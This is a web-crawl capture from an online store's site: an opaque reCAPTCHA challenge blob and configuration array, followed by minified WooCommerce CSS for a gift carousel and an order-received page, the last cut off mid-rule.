GsKUDMOKMsKuTsKUwoshw4sBTDwHE303w5/Dr3fDjWRGwqXChsOeVwkHECPDu8KYPQ5lMsK+cDDCqMKaEj0Mwr01wrDCn8OZE1TChjLDrcOCwqnCjMKGBBbCnkzCsWHCnMOyFV3DiCsJCz7CjRgQw6LDjcOtXTPDpREow4fCh8Ocw6zClsKIS3JWXT8YGMOewpxzI8KrEGV6w7Quw4XCi2/DmcOaw64dTmNYwoZMw4Rdw7TDkjrCscOSw4oVwpsFw4LDn0hkGnXChj3CsXomCSkvDMKYwoZwE8OcwobDg8KiS8OBwqXCkMOsNhdWFC7DiMOww7ZJZhjDuWQyJCo7FsOLFSXCjMKiw4QNQj5Ndg7DoMKrBcKHH8KUw4DDkMO/[base64]/[base64]/[base64]/Ch0JBOsOkE8OEwqvDvyPDtsOyZz3DrBjCnUI9JcKCwoXCnADCnBfClnHDjnbDjWzCmzF2JxXDmMKjJcOZwqTCncKkbwUAwqTDusOOwq8JeD0/FsKowrFKJ8Kiw7VBw5bCgsKsA14rwpfCpysqw7vDnFNtwq0JwoVxRl/Cj8OFw5TChcKFVS/Cjn3CncOOP8Oowro5Bl/DqXbDi3AtCcOBw5JyT8KrNTHCnkPDqDxyw7JQDS7Dk8OrwpAxwr7DrWHDlmd9HVt5cMOPbS0Iw4pmMsO+w6tHwp5bfE4qw54gw6zDh8KCHcOdw7DCkAfDo2kOQlfDgcK+Cg4aw4zCvwrDkcOSwrQqFmzDisK2bz7Cn8OeQCgYcsKwd8OYw4Vgfn/DjcORw5vDvQ3CjsO7Z8KIdsKRR8O+ZCEoCMKWwrLDkX4Bwrg9InjDsjjDsR3DosOaKwo6w63DusOYw7TCgsO+wqQewpArw4YNw5hCwqQWwqvDuMKnw4s5wrRPcU/CvsKIwqMwwoYdw7NZPMOvScKOw6fCjcOXw7IFL1rDlsOWwoLCv2XDscOaw6bChsO5w4R/ecOBFsO3acODAcK0wrQ8M8OKaT0Dw6nDhDxuw6Viw77CiAfDkMKRAMOnXGXCt8Kjw6DCkVRQwqYRaRV+wpRFWsOhI8Kdw5p0Hl1mwpNIZBvCp3Y/X8KCck0rbMOlw5/[base64]/DqMO9wpLCo1QdYxXCrMKfw4liK3BjF8K0OTBHw613wr4HXHbDpcO/BcOUwqpzw6ZkwrNmwopawotww5nCmFTCnEAdHsOJNSEdT8O3AMOoIRDCoxsvMjBwZh8pE8Otw45iw5oaw4DDocOxOcK+PcO8w5jCp8O2clPCk8KOw6TDj14vwoFqw5LCg8K/K8KODcOZMCt/wqpgC8K5EHUCwo/DtxzDlAZnwqlFDzDDjMKBGmpmCQLDkMONw50DGcKJw43CqMOLw5vDkTMZWifCuMO5wr/DuBoMw5fDpsOuwpstwobCqMKxwqHCtMK5SigSwp3CmEPDmE8ywrrDmcKgwogrcMKSw4hRfsKbwq0eOMKkwr/CpcKMV8OBHsKIw6PDmlzDvcK3wqQ2QcOzBMKzcMOgw7rCo8O1OcK3cEzDghUkw5plw5DCu8OiN8OcQ8O6GsOcTFQ8Q1DCrxzCs8OGInRvwrQfw5XDiBBYblDDrTlUacKfN8Okw5nDosOUwrLCpBXCr2/DlFB4w6rCmTPCssOQwrLDnhnDk8KbwoN+w5dpw6AMw4AuNynCkAPDuz0TwoXChQRcWsKfwqA2wqg6EMK/w4HDj8ODHsK5w6vDszXCvGfClA7DlMOgIBkZw79odn0Awp7DhXUeRCjCocKdN8KnBEnDmMOaFsKuYsOjfErDpCTCosO7fwspeMOWN8KfwrbDtz/DvmU9wr/DhMOGTcOCw53CnlLDhMODw6PDtsKvG8Oqw6/DkRBMw7ZGPcKow4fDq1JARHXDoitMw5XCgMKKcMOBw47DnMKMMMKVw6NVTsOhM8KYEcOrSXQ2wrU6wqpKwo16wqHDtFJ9wo1JcUDChW88woTDgcORFxo/WH9tBB3DisO/[base64]/[base64]/[base64]/CosOZwr/[base64]/CvynDsBUEe8KVwrxeWXATczXCjsKow5o8AcKAWsO4TjREw4ZWwpjChR7DvcKGwpnDu8K/w4PDvRo0wpjClEsbwq3Dr8O4QsKvw5zCl8OGe0DDh8OZVsK7CMK4w5BZCcOTZkzDhcOWChrDo8OiwrbCnMO2FsKlw4rDp3zChcKBdMK/wr0hLTvDgcOCFMOSwqx3wq89w69zPMOvTWNYwrR6wq8kMcK4w57Do0MoX8O2bwZJwofDr8OuwoQ9w7pkwr8jwqnCtsKnacODA8O2woZdwo/Ct1LClsO3K2B7bsOgFsK/Xg9XVGHChMOpXMKnwrl1OMKEwqNWwptJwpFOZcKOwpfCm8O2wqxQZsKLesOCaT/[base64]/ClcKZw6NxfsKlW07DoD/ClirCqcOAwr/CmyrCuMOrLWhVdn3DoCjCk8OZWMKde1bDpsKmQWM6ecOhdVbCosOpMcOEw7IfYWctw7zDrMKhwqXDhQUvw5nDt8KbKMKkPsOnXxrDq21tRRXDpWrDqivDiTEywp54I8Orw7UAAcKKQ8KTBMOywpxnOi/Dl8K3w5USHMOmwoNkwr3CrwpVw7fDmSsWeywEByTCtsOkw5ttw7/[base64]/wrbCg8OoFwFYw6pAw6bDosK3wq8UfMKPw6sZw7nDp8OAJMODEsOfw5JJGTnCpcOtw5d5IwnDozHCriIgw6XColErwoTCnMOraMKxDzksw57DocKtEU7DoMK6KVjDg1TCsg/DiSdscsOQGMKDasOGw4dpw5E8wrjChcK/wr/CuijCq8O1wqMdw5fDigLDvGweaDcAQGfChsOYwqcTWMO4woZUw7A4wr4ccMKPw67ChMOZdTxoE8OrwpVZwo/[base64]/CoSJHXMOewr8gwo7CjMKGOy/[base64]/woLDnyPCvMOnVsOJwqQKB3LDlSzCpMOQw4/DusKgw7LCij/CmcOew7BtHMOgeMKraCVMw7N2wocoflVuOMOJWGTDoRXCvcKvbVbCjD/[base64]/wr7DnkNcAMOAwp/DmsOHw5HDqlxFVsK7TcKkwoUgM2Arw4cHwoTDoMO1wrQQUQvCuyvDtMKVw4NZwrxzwrfCjB8LIMO/OEhrw6vDkAnDqMOPwrMRwqDCtsOMf0lbOsKfwrPCvMKEYMKGw6d/[base64]/[base64]/Co8KOwpxzQcOPwpLCrSo3w5rDqMO0cjHClh00EH7CpF/DsMOxw4RqLBjDuW7DrMKfwr4wwqjDqVHDkgo4wpPCnADClcKSH194H2rChArDhsOfwqLCocKdaGzDr1XDqcOmY8OMw6zCsCdkw6Q9OcKObydUW8Oxw5gswonDpWcYRsKNAhh0w4PDvsOmwqvDpcKzwr/CjcKrw640PMK2wo5Vwp7CisKOFm0kw7LDvcKtwo7Ci8K8dcKJw4g0AlJ5w5o/wrleZEJ8w7s4I8OVwqRIKDfDvw1eG3/[base64]/DicOow5nDnlHDlzVgwrdkEcKdw4vDmsOROsKbwp7DjsOUHDFuw4zDicOKJcKJfMKvwp0IDcOJEcKVw5tuasKEHh5Bwp/ChsOrDzI2I8K2worCvjxTSBXChMOVQ8OETX8WUzLDj8KrNyJAeB8+CcK+fVrDg8OnYsKcPMObwpvCq8OBdR/CiW9tw6zCkcOew6vCvsKeWFbDv17DoMKZwqxAdRbCqsOJw7TChsKCO8KMw5gpFlXCiUZiSz7DvMOEGjzDoV/DnBlSwqRCQiXClFQrw5DDjilxwo/DmsOUwofDlxjDlMOSw5EbwpvCicO9w6Y6wpFXwqrChD7CocOrB30bDcKCPh07IcKJwofCjsOGwo7CncKww4zDncKRdGHDucOewo7Du8O3HEotw4QlHiN1AMOsBMOofMKpwrJ2w7pTFQ1Sw7fDh1dRwrotw6rClS0VwonDgcK1wqbCoBAZfj9PfSDClcKTOgQewqR/X8ORwoJlVcOOCMOew7fDkhnDlcO3w5PCtT5/[base64]/[base64]/w4TDtMOjwoHDkcOOw5jCt8K0wrLCj8KiPsOqQcKNwpHCqVlyw5HCiAs9IcOYAwM+M8Olw49LwrFVw4rDv8OBCkRnwrcBacOXwqtHw7nCoTfCmH3CtlshwofCmldww4ReLmnCmHvDgMOXBsOtQDYQWcKQXMOyMxLDox/CvcOWdxXDr8Ocw7zCkDwvfMOZdsOgw6YiJMOnw63CjTsJw6zCoMOFIGDDuwvCkcKpw4vDljjDsWwmS8K2az/CiVTCgsOVw5cmQMKGYCUfGsKHw6XCv3HDisK+H8KHw7DDkcKhw5gvZjXDs3LDmX9Cw7kfwozCk8KCw4nCisOtw6XCvTktYMKoXhcaUADCumFiw4fCpmXDtX3DmMO4wqIwwppbEMOAJ8O0TsKhwqxvGBHDksKPwpFVSMO2bx/Ct8KVwonDv8OsCinCuScwdcKlw6PCgXjCoGrCjCjCr8KCasORw5RiecOvdhYBN8OIw7TCqcKwwplmCnjDuMOiw7/Cn2/DkBHDpEUjNcOYasODw5/CvMOvw4PDrnbDt8OAZ8KsDR3Di8OAwoVLSn3DnwPCtcKMYQkpw7lTw6AIw7BPw6DCm8OrU8Osw4vDksOSU1YZwqIhw5k5RcOXIVtTwo9awp/CncOKdBZYPMOFworCqMOewrbCjTt6HsOEDsOaVBIxSTnCu1gBw5HDrMOxwqbCscKtw43DgcKHwrg0wpLDjkotwrkCNhZTGsKEw4vDmQDDmAfCrHBmw6DCkMOIPmfCpShLblXDsmXCt08Mwqk1w4XDj8Klw6jDrF/DtMKfw7DCuMOWw75QO8OeXMO4GjFea1kqT8Ogw4Btwp5gwqE6w6Ixw41ew7wtwq/DqcOfDzR5wp9oPgnDtsKGRMK9w7TCsMKMOMOlDnnDowTCkMKgSxvCjsKYwrrCt8OteMKBfMOyIMK6ThrDvcKyQBVxwo8BL8OGw4hYwoDCtcKpKxh9woBlQMOhRsKnFSLCi3LCv8KfOcKDDcO6esK+EV1yw4t1wrU5w58Gd8KUw4bDqmHDkMOywoDCtMKkw4/DiMKgw7fDqsKjw5TDuCJ/YC9IccKowqkaY1bCsj/[base64]/Co8OnD8O0fFR/OHDChsOdE1jDgMObw5XDocOQAjoKwpnDijfDrcK7w6t4w5ArWcKZGcOnZsKWY3TDvlvCh8KpHwQxwrRHwr1JwrPDnHkBZ2E3FcOYw69jQHLCpsKSYMOlRMKrw7Ycw7bDvjbDmU/DkAPDtsKzD8K+AFxFEB1UW8KgS8OmOcKnZEghw67DtXnDgcOqAcKTwr3CnsKww6kmRsO/[base64]/DvSN2w5PCoinDkBnDqcOLX1Ugw6/Djx3Dli/CiMKLEhcRUsOow7oMMEjCj8Kyw7DDmMKxNcOIw4MWQkdjSxbCjn/CrMOGIMK5SU7CinR/UsKPwrNpw4h3w7nCnMOHwp3DncKFD8OFOzTDnMOEwpfCvAdnwq1pV8Kqw7haQcO1LXPDlVTCuncUDMKgRFHDn8K+wrrCjR7DkwbCo8KFa25nwpTCsg7CmlDCsidXL8KLTcO/KVvCpcOcwqLDucO4SQLCg3IILsOjLsOhwpBWw7PCm8OYEsK9w5fCkzbDozfClXAWDsKhSDQZw5XCgVx5T8OnwovCvX3DqwEzwqxpwoYQCU/[base64]/CksKkw7ZKw64sE8O5wqFEw7jCsUjCmMKvV8KSw6fCh8OpIsKqwonDosOdXsOKc8KTw5fDgsOhw4cyw4AMwrzDnG5+wrDCtQzDiMKNwoJMwovCqMKITH3ChMODGTXDq17CicKtHA/[base64]/CrMOUw7wyOxTCmRAfw7tTw7oBAkPDrMOuw5NBNFDCsMK9SSTDumEKw7rCrnjCqh/Dnkl7wqvDgwvCvwB9FjtiwofCqnzCq8KDUyVQRMOzHXDCl8Opw4fDuBbCuMO1RWl8wrFAwoF3DjDChgXCjsOQw6I+w7bDlyDDnx4nwr/[base64]/A8OZWXVQK8OnF8KqAmVPwrzCosKhX8KHfxkbwoTDmxArwo8FXMKRwovCpX0cw5UlDsKpw5rCn8OEwpbCrsOMDMKgfR5MAwfDgcOyw4I6wopxdnEGw4jDjnTDvsKew5/[base64]/CuywQwqo4e2vDvMOhw5nCjg/CmgvDozwFw7DDusKRw5wjw5J4Y0bCgcK2w6nDjcOcSMOHDMOxwp9Iw5oUbB7DgMKlwr/CkSI6UHHClsOAd8K2w5x3woLCpUJtSMOJbMKRcxDComYmT3nDnmjCvMOkwocrN8KqWsO4wpx9J8K5fMOlw5/CvSTClsOvw7J2esORR2oVAsOswrrCosK6w5vDgFt0w7s4wpvCkWZdL2lJwpTDgQjDpwwgdgVZFlNwwqXDigRcUjwLbcO7w4Qcw4nCm8OccsOgwrhNKcK9D8OTdVlqwrHDhA3Dt8KDwofCpmzDhnPDpzBRRCcxbx4BCsOtwoZkw4xBAx1Sw7HChTocw7XCg0E0w5M/EhPCuBILw4HCj8KSw7xfCybCtTjDnsKhPcO0wrXDuDliJsKSwpzCscKtE2R4worDqsO/EMO7woTDu3nDhnUGfsKewpfDqsK2cMK4wpd4w6EyLCjCsMKiZUFHAiLDkFLDjMKvwo/CgcOpw4/Cm8OVR8KmwoHDuRzDgC7DhU0SwrDDnMKOTMKjFsKxHFsawow2wq4XSz/[base64]/[base64]/CimbCmTpxWsO0GX9qBMKMw6TDrTUnw5XCiCPDh8KuNsKZAVXCisK2w4/Cnw/[base64]/Cm8OlfWzCu2J+PTVlwrFxw5cxw6nCq8O5w7bCncOXw5YYQC7DomdXw6/CtMKkaDd3w48Bw7xfwqfCvMKjw4LDiMOdbBlIwrQWwoVMeALCv8Kqw6Mlwrxgwq5QdDrDhMOsMREKIx3CkMKhOMOIwq/DvsObX8Kew6IbI8OkwogPwqHDq8KQdmAFwoFww5tlwrscwrjCpcOFQcOlwr0neybCgkE9wpILQxUrwokNw4bCt8OXwrTDjMKPw6kkwpBGNwXDgsKKwpXDmD7Ch8OxTsKQw7zDn8KDTcKILMOGeQbDmcK/ZVrDmMKTEsO3LEfCg8O5ZcOgwo5UG8Kpw6nCrHNywrklQAwdwobCsGTDncOewqjCl8KkOTpcw6PDvcOEwo7Ds1vCvTRawq9qbsOhc8Oww5fCkcKbwonCvlvCoMOCfsK+OsOXwq/DrmdYTXVsV8Kme8KdJcKNwoTCgcKXw61Qw7liw4fChBBRwo3CohjDkHfClR3DpU48wqDDosKEAcOHwrRzQUQjw5/DkMKnD0vCoTNDwo0twrRnLsKEIUpwTMKyBD/DiAUlwoENwozDoMO0c8KCM8O5wqVuwqnCpcK4b8Kga8KvQ8KhAkQ7woXCkMKMLVrDpUHDvcKnaF4aVgUbAyPCs8OzPsOewodsC8K1w653HVrCnnLCrHzCqyTCtsOgcCHDvMKAMcOFw6Aoa8KyJx/CmMOTLj8VccKOHShEw6RmCcKeUifDtsObwrDCggFKA8KaThsgwrgKw7DCjsKENsKNdsOuw4tCwrnDj8Kdw6XDm382AMO1wrwawr7DrFcTw4LDkyfChcKEwp0xwo7DmAvDtwpYw4JSYMKQw7LDi2/DrcK+wpDCrMOkwqgbD8OfwppgCsKaXsK3ZMKhwo/DkzZKw4FVWkEPTUQnUD/Du8KfNBrDjsOzZcKtw57CqxnDmMKXSAgrKcO6WCYXTcKeAm/DthwhHcKqw4rCk8KbL03DpkfDscOAw4TCocKzZ8Kww6bCrh7CsMKHw75kwpMENgvDph8zwr0/wrt9Ok5cwpHCvcKNCcOuelrCh08AwqPDh8Obw4TDhGVow7bDm8KtZcKUfjpbaCHDjVIgRcKwwo3DkU4WNmZyfSfClFbDmCMPwow+EVrCmh7DgW1HFMO6w6TCuU3DpMObXVZ7w6trX1pKw6zCkcOhw7N8wrwJw7tJwoXDnBA7WnvCoHIBScK9GcOswr/DhTHCt2rCuSgPc8K3w6ddFSLCiMO4wrTCnDTCtcO4w5LDi2lSBmLDtjPDg8KzwoNewpLCt200w6/DhkM6wp/DtW8xNcKpaMKkOcOFw4hUw6/[base64]/Dl8OEwrjCrsONTMKnw7fDgcOSw6NfC8KeL8Otw4MIwr9rw65WwoBGwqHDlMKnw5HDlU1ffcKRJsO8wp5IwozDu8K4w4pASwZYw6PDv01KAgPCpz8EEsK1w4g/wpfCoht1wqHDu3XDlsOPw4rDpsOHw4rCnsK+wopIcsK6LzjCscO8MMKfQMKvw6Etw4/DmGkAwqjDgHRpwp7DmXJ+Xh3DmFTCtsKUwqPDssKpw6pBFhxfw6/CrMKfa8KVw4VhwqbCs8Otw6HDgsKuOMOaw6fClUY4w6oFX1A0w6QpBMOiXyVxw4EewovCi0hjw5HChsKMEg8hXgXDjyPChMOQw5bCtMKbwrZUI3FMwpfDnXvCgcKJQmJywp7CkcOvw4UfFnQFwr/[base64]/CoXvDj8K/w4lQJw4Owpkrw68rTw/[base64]/HMKmfiR3wpnCjsKoJ8K5Y0FdfcO2w7FkccKiScKuw6gXGSc3ecODMMK8wrxeLsOOecOqw5RWw7/[base64]/Cqh81BzcFwpRxw7vDk8OBwoEBVMKpLkZ+OcORT8KbfMKbwq5iwrpGQcOfIENKwprCisO0wq7DvC8JVGPClxd+JcKbS1/[base64]/MsKzwqIIR8KnLMKUwoISPWp3Qxg6wqPCsU/[base64]/w4LCssK8wrjDphfCqDHDrkrDlmTDv8KKCsOBwrEWw6A6fGF6w7PCuHkdw44UKGB6w6RLDcKoKCrCog1IwqsnOcKdMcOzw6dCw7HDksKrJcOwKsKGXlg1w7/DjsK1Rl0ba8Kfwq8WwojDoTPDrXzDvsKEwq0fewUGVnQ2wpBow7cOw5Njw6V4ImcLH2rCtgYzwrRCwopuw5vClsOYw6zCohzCpMKnJSPDhjPChsOJwodnwoENQDnCpMK8GwElTENkLjXDoF86w7HCk8KEZMKeRMOnZD4Qw60dwqPDn8OKwqlSGMOHwq5/fMKew6JFwpdTKy0+wo3ChsOCwpLDp8K4YsOAwooKwq/DusKtwpVtwplGwpjDs0hOdQTDjMOHR8Kbw4AeQMO1U8OoeBXDncK3OG0iw5jCisKpS8O+I33CnkzDsMKNZsOkF8ODBsO/wpsbw7LDjm93w5kjSsOYw5jDmcOWbjthw6vCiMOqL8KYdx4Dw4gzJcKdwpxQHMOwF8O4wpRMw6LCunhCE8KfDMO5B0HDqcKPaMKNwrrDsSsNPSxhXWB1IgUXwrzCixFAZsOvw6XDmsOTw7XDgMO9ScOAwp/DgsOCw5DDtQxKU8O9bFvDqcOZw7dTw6nCpcOVFsK+SyPDhifCgmJDw5nCqcKswqNuOTV5J8ObaUzCr8KmwqjDvnFmeMOQEyHDnXNew5fCmsKHdC/DpHZ5w7DCuS3CoQBKDl7CjhYNGTgMLsK6w7DDnijDtcKhWngjwpJnwoXCmkgABMKhNwLDojMAw6jCr087QMOKw7rChCBKLzrCtcKYCDA1eUPCkGJJwo95w7kYXgZnw448GsOpU8K6FQFBFkdlwpHDusKrbzXDvmIOFAjCq1g/HMO9J8OEw4Z6Xwdgw6xSwpzCpjzCmcKRwohUS2LDpMKoQ2vCjy0kw4JqPGR0BApawrTCgcO9w4DCgsKsw4nDr0TDnnZKGsOmwr9jVsK3FnjCuH9vwqXDq8KhwonDqsKTw6nDgnPDiBrDs8O3w4YZwpzCosKoYnRHM8KLw6bCly/DjnzDjw7ClMKtPgpGQEMDH1J/w7kpw6wFwqbCo8KfwpRyw5DDuH/CjT3DnQUzI8KWEQUVJ8KlF8K/wqPDv8KDVWcFw7vDq8K7w4JYw7PDo8KLEm3CocKCMwzDvG1iwq8hfsK8JkNCw7Y5wqYEwq/CrBzChRR4w5PDoMKyw4t+WMOBworCgsKZwqPDm3zCrTwLQBTCp8OGQwcuw6dYwpBYw7XDggdBIMKmSXlDYFzCoMK7wr/DvHB+wqgALWEMPGdqw7lVIAoUw45Mw6gecTxrwpXDkMO/[base64]/[base64]/w5XCky93w4/CnsKbw5IrLcOLE8OUCMO/WVJFc8OowpjChHN/PcOHf3JpVijClzXDrsKhRygww6/DjCFjwrdmJx7DriNwwrfDuSvCmW0UNW1dw7TCt2F7HsO0wrs6w4rDpiUNw5rChAwsU8ONQMKyL8OwEsKCdk7DtR9gw5bCn2XDjStqQ8KSw5QMw4zDmsOQQcOJKVfDmcORRMK6eMK1w73DjMKPOgtZfcKzw6/DrWTCmV4hwppgdMKvwqvCksOCJR0oU8OTw4jDilMjAcOywr/[base64]/CqgPDuUnCnmTCmDjDrMONU8O2wqTCq8OxwqzDlMOEwq3DnHM+J8OEUXbDrC4Vw5jCmk98w5dGI3fClxvCknTCjMOfWcOJCsKAfMO1cgRxK18SwphYPsKcw4HCpFAiw79Yw5DCnsK8ZMKZw7wMw4zCgDbDhxxAAV/DghbCoCMnw59cw4RuEk3DkcO0w7nCjsK0w7VSw6/[base64]/DmnUlw5rCvRlQwpHDrXglwq0+wqNOK3HDiMOMBcOvw4IAwr7CrMKvwr7CpDbDocOqNsOcw53DisKcBcO+wpbCmzTDncOmHwTDuVQwJ8O1woDCssKJFT5Dwr9ewqMkNkABc8KSwoDDqsKhw6/CulnCocKGwokRNWvCkcKNRsOfwojCsHhIwoLCpMO+wp90C8Onwp9oaMKqExzCisOrCRXDh0XCtC3DlRPDksOdw6UfwrHDpXBQHiBww7bDhwjCrTB9f2EBF8KIcMO0b3nDi8O+YUwvJRfDqm3DrsKpw6oPwpjDvMKRwpU/wqY8wrvCoV/[base64]/CmsOGPhPCo1ZIb8KOR0XDtkwKEX4BM8KlA10mYmnDuknDt2fDucKPw7HDlcOlYMOMFXvDr8OpSltPFsKZw50qKyHDmmliKMKXw5HCs8OPYMO7wpHCqkHDmsOrw4ccwpLCu3DDjcO3w5F7wpoVwqfDq8K2H8KCw6RWwrbDnnLDshtow6bDti/CnCPDgcOxFsKpR8OTHnpPw7lVwrUpwo3DgQB4dDQ4wop0JsKVemIIwovCo2IOMgTCt8OIQ8KtwpJnw5jChMOuU8O/w6zDqcKyQAjDm8KqSsO6w6XDvFxkwpNww77CtcK2anoLwoXDhRlKw53Dm2jCoGwBZlLCucKQw57CsSgDw6jDtsOKIhhmwrHDjgYyw6/[base64]/CsMKFVcOXw7Q4w6FGw4F0w7MDP8OaHTIXwrE2w4DCmMOaRFozw4HCuEU7AsKjw7HCicOBw5QSFkXCvMKGacKnJRnDgAXDhWfCiMOBCnDDh13Cn13Du8OdwpPDlUhIPzBvLjQZYcOkYMKSw6DDs3zDtG4jw77Cu1kZBgnDlz/DuMO8woLDh3BFLMK8woAHwoEwwpLDuMOXwqooXcO3fjAAwoo9w7fCiMKsJDUoHXkFw4lBw742w5nCijXCpcOUwolyAMKWwpTDmH/DjRPCqcK6bgXCqEJhACzCgsKXTTZ+eCjDosOBeCF4GMOHw4UUHsOmwqrDk0vDlUwjw6N4Mxpmw4QRcUXDg0DDpSLCscODw4bCpg0OeF7Cr3pow5PCpcKZPmtYOhPDok4xKcK+wrrChmzCki3Ct8Kiwq7DoznCu2nCusOSw53Dp8OrR8Kgwr5cfzYze3/DlQPCqnEAw77DtMOoBhokScOwwrPClHvDrAZIwrrDmn1eT8OACG3DmHDCssKMKMKFAAnCmMK8bMKFNMO6w7zDugRqHwLCrj4vw6Qlw5rCsMKSBMOgJMKtEMKNw6nDm8O1w4lIw4cPwqzDvHbCgzcbWg1iwoA3w73ClQ9bVn8WeApmwqcfa3xPJsOdwo/CpQLCtwQXNcOzw5tmw7MSwqPDgsOJwq8SJk7DgcK2FXjCr0ZJwqRbwqDCjcKII8K0wqxVw7zCsmJvWsO+w4jDikrDozzDvsK9w7tNw65uCRVgwrrDsMKmw5/[base64]/CpyIVwrbDt8OMRMKtLU40w77DgQkEdhJWw54LwpMhGsO4BcOZKADDmcOfZljDgcKKBmjDiMKXHwIICWoHfcKJw4cpH2tAwrN+CgbCmFg3NyFte0Q8ZRXDuMOewq/CpMOqccO+AkjCtzvDicKWacK/w5/[base64]/CnMOjw45rwr/DpcOZNXtxYMKnQ1jCn3LDk8KNZhELKzDCssOuOEFucCdSw6Yzw6XCiiDCkcOHW8OOQBbDisKDGxfDicOCKwsxw7DCmU3Ck8KeworCmcOxwpUxw5bClMOiIj7Cgl7DkGNdwpgKwpjDgz9swpHDmT/CugFXw6nDkScdAsOuw5DClHjDjzxHwpoYw5fCsMOJwoJHF15TIcK0McKRIMOXwqF6w6bCjcO1w7EmF0U/L8KLQCoxIXIcwrzDmzrCniZTZxIVwpHCsTRawqDCmX9xwrnDhyvDqMOVOMKxCkwMwpPChsKiw7rDoMK/w6LDvMOOwoTDg8KLwrzDiRXDqnU1w50ywrnDjlzDusKTDUp1eRcpw7wMPWk8wrwNJ8KvFm1LEQLCi8KcwrDDhMKfw7hYw7B5w59IRBjCln7CmsK8DzphwqEOVMO8asOfwpw5a8K0w5clw5F8I0w8w6kAw544esOeLGPCrDjCrSJcw4HDksKfwoDCssKow4/Dkh7Dq2XDhMKza8KSw4TCgcKPE8KhwrHCkAt6wrM2MMKBwo44wrB2wqrCocKzLcKhw6ZrwogmYyvDoMOXwovDkQUYwp/Dl8KiCcOdwoYhw5rChHLDtcKxw7HCo8KfHxvDiiLDjsOcw6omwovDo8KhwroTw4Q3FCLDpUbCjkLCuMOWIsK3w6cpLErCssOHwqcLDRXDi8Kow5zDpzvCkcOhw7rDmMKZVW52WsK6CAjDs8Oqw5MfPMKfw6ZSw7c+w6jCs8KHO1/[base64]/DtcKrwonDlMKpwp7Ch8KMawkjw497KcOFCgPDo8K5w4Zqw6HCtcO4KMOtw57CsWUTwqPDtMOpw41DezBRw5rCvMKPcS07HFzDksOPwonDnhZibcKqwr/DvMOWwo/CpcKbOhXDhH7DrMO3DMOuw7U8ckg9NRrDq2d0wrHDin9fQcOtwrTCrcKMVikxw70kw5DDgXXCu0s9wrxMc8KcIAhdw4nDmkXCsR5CZn/[base64]/CrsOXwr4eGnnCnn7DoD0awp8Dw6fCusKhZhzDnMOnLRTChMOYXcO6SiLCliVmw5FNw6/CpTAxSMO3MB4dw4EAacOdwrLDjVvCmEXDsyPCncKSwpbDksOAasOabGIjw59KXUNlSsO1QVTCoMKeD8Kjw5QsAinDjic8ZAPDvcKEw6s+UcKlSzRRw6gqwoQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.getmagicmushrooms.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Xz/cC51bbIPz7cfFsNHmzVu711tLD54VW3/mg452Gq8\\u003d\x22,1,0,null,1,1765460559556,0,0,[218],null,[236,196,38],\x22RC-YRdGkydkmXaW0A\x22,null,null,null,null,null,\x220dAFcWeA58j7M_IO2f2arq0zr8RcU3xRo987W1p_1LNbAcpHD0-9v0pmW--o2MoapFiEoeyYBaSEf7RwHu0rcpW_hvezvOjqYwSw\x22,1765543359625]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=1765420326
body_size: 150
content:
.fgf-owl-carousel-items,.fgf-owl-carousel-items .owl-stage-outer{width:100.1%!important}.fgf-owl-carousel-items .owl-item .fgf-owl-carousel-item{border:1px solid #ccc}.fgf-owl-carousel-items .owl-item span{display:block;margin-bottom:15px}.fgf-owl-carousel-items .owl-item h5,.fgf-owl-carousel-items .owl-item span{text-align:center}.fgf-owl-carousel-items .owl-prev,.fgf-owl-carousel-items .owl-next{position:absolute;top:45%;transform:translateY(-50%)}.fgf-owl-carousel-items .owl-prev{left:0}.fgf-owl-carousel-items .owl-next{right:0}.fgf-owl-carousel-items .owl-nav button.owl-prev,.fgf-owl-carousel-items .owl-nav button.owl-next{background:#f1f1f1;padding:10px!important;border:1px solid #ccc}.fgf-owl-carousel-items h5{margin:10px 0;font-weight:600}.fgf-owl-carousel-items .owl-dots,.fgf-owl-carousel-items .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.fgf-owl-carousel-items .owl-nav{margin-top:10px}.fgf-owl-carousel-items .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.fgf-owl-carousel-items .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.fgf-owl-carousel-items .owl-nav .disabled{opacity:.5;cursor:default}.fgf-owl-carousel-items .owl-nav.disabled+.owl-dots{margin-top:10px}.fgf-owl-carousel-items .owl-dots .owl-dot{display:inline-block;zoom:1}.fgf-owl-carousel-items .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.fgf-owl-carousel-items .owl-dots .owl-dot.active span,.fgf-owl-carousel-items .owl-dots .owl-dot:hover span{background:#869791}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1765420326
body_size: 214
content:
#cfw-payment-method #cfw-billing-methods .payment_method_icons{display:flex!important}.woocommerce-order-received div#order_review section.cfw-order-status,.woocommerce-order-received div#order_review section.cfw-order-updates,.woocommerce-order-received div#order_review section.cfw-customer-information,.woocommerce-order-received div#order_review div.instructions{box-shadow:0 0 15px 0 #f1f1f1;border-radius:20px;border:none}.woocommerce-order-received div#order_review div.instructions{padding:1em}.woocommerce-order-received div#order_review div.instructions p{margin:2em 0!important;font-size:16px;line-height:26px;font-weight:500}.woocommerce-order-received div#order_review section.cfw-order-status{padding:0 0 0!important;overflow:hidden}.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3,.woocommerce-order-received div#order_review .inner h3{font-size:38px;font-weight:500}.woocommerce-order-received div#order_review 